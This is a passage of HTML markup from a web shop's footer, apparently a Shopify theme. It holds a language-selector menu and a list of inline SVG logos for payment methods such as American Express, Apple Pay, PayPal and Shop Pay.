                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
